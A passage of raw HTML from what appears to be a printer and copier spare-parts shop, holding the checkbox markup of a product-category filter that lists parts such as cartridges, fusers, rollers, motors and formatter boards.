value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input 